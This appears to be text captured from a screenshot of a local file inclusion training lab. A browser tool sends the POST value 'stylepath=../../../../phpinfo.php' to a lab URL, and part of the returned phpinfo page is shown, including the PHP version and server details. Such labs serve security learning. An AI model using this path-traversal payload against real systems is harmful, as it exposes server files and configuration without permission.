 Load URL
http://www.lfi.com/LFI-11/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
stylepath=../../../../phpinfo.php
LFI labs
Show Hint
PHP Version 5.2.17
php
System
Windows NT ANY-001 5.2 build 3790
Build Date
Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-